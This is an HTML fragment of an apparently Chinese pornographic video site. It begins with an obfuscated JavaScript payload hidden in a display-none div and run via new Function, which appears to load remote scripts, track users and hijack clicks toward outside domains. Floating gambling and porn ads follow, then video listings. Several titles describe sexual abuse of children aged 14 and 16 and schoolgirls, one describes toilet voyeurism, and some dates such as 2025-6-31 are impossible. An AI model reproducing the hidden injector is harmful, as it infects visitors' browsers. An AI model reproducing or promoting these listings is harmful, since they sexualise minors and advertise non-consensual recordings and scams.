280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP@K(qTqCLm)CXDFR7mRT4gQs}{/f/@Kj(8}vR8^@hnRnFo21"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP@K(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="d442xi64ng";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}@ojR8foo@R6Ko2p"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"}@o"=X8"foo@R6Ko2p"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}@o2CTqf7mROOC_J4mRT4"="}@oCSTqfXmYCDhFXRmRT4"="}@oOSTq47mROOC_J4mRT4"="}@oF(Tq2SmYCDhFXRmRT4"="}@oDhTqdJmROOC_J4mRT4"="}@oh)TqCqmYCDhFXRmRT4"="}@oJfTq7DmROOC_J4mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}@oSJTq)(()m6)h6_FhmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}@oSJTq)(()m6)h6_FhmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ/f/}@oj(8}vR8foo@R6Ko2p"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP}@o(qTqCLmdCO)X7^mRT4gQ1KQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141'><img src='https://i.meee.com.tw/efO2H3r.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141'><img src='https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://153.43.11.151/?cid=9753172" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imgsa.baidu.com/forum/pic/item/0824ab18972bd407c06940ee3d899e510fb30973.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">PG电子-注册即送5888元</span></a></div><div class="vod-list"><a href="https://8738.qxivqbg.xyz/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://awjhjh.vcxn3o4.work?ch=hhaw" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/bas/266878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/2965b07bf8c90f9808c53e00032e8baf.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物来了太美了小野猫爱偷腥女神被各种玩弄</p></div></a></div><div class="vod-list"><a href="/bas/266876.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/388d9c3377c5aae94e1bc38351244932.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物网红美御姐肥穴大奶难得自慰</p></div></a></div><div class="vod-list"><a href="/bas/266875.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/47cd544f5d98147f62a923e61c2f56b5.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物小姐姐苗条大长腿躺在床上穿着紧身情趣黑丝高跟</p></div></a></div><div class="vod-list"><a href="/bas/266871.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/c855da5f46e52ff3477750d7d6e9b93f.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物模特小骚货气质甜美又很骚</p></div></a></div><div class="vod-list"><a href="/bas/266867.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/43f1a730b5d26104b2628189472e94d7.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物美少女来大姨妈小露嫩穴白嫩奶子揉捏掰开小穴近距离特写</p></div></a></div><div class="vod-list"><a href="/bas/266851.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/8636d5e671f5599aa7a325e26d43ea89.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物大长腿1.72女神一只小甜甜脱光光骚舞扒穴扣逼秀_</p></div></a></div><div class="vod-list"><a href="/bas/266834.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251122-1/033c988867a7dca0aba09e84d26b6f41.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">尤物健身宝贝175大长腿身材一条线顶呱呱撸管神片</p></div></a></div><div class="vod-list"><a href="/bas/266784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251122-1/396d0eda7187155675bf79b4b1eccaa4.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">包养的肥臀小母狗！大屁股SP调教臀肉乱颤淫叫不止</p></div></a></div><div class="vod-list"><a href="/bas/266633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251122-1/d6189ea5d7b48ad96cd3699971be1ae1.jpg" class="vod-pic"><span class="vod-date">2025-11-22</span></div><p class="vod-name">包养的母狗被带出去车震深喉爆操干到喷尿</p></div></a></div><div class="vod-list"><a href="/bas/266585.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251121-1/2de4f73bd66005360ef2f3653802b2ec.jpg" class="vod-pic"><span class="vod-date">2025-11-21</span></div><p class="vod-name">樱井川奈酱白白嫩嫩的小妮子跟炮友啪啪大秀直播</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://153.43.11.151/?cid=9753172" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imgsa.baidu.com/forum/pic/item/0824ab18972bd407c06940ee3d899e510fb30973.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">PG电子-注册即送5888元</span></a></div><div class="vod-list"><a href="https://8738.qxivqbg.xyz/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://awjhjh.vcxn3o4.work?ch=hhaw" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/bas/233873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sl.lale25725.com/upload/vod/20250811-1/6df29614c293412c11696e5c4349ea24.jpg" class="vod-pic"><span class="vod-date">2025-08-12</span></div><p class="vod-name">姐姐看到妹妹忍不住了 姐妹花</p></div></a></div><div class="vod-list"><a href="/bas/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/bas/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/bas/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 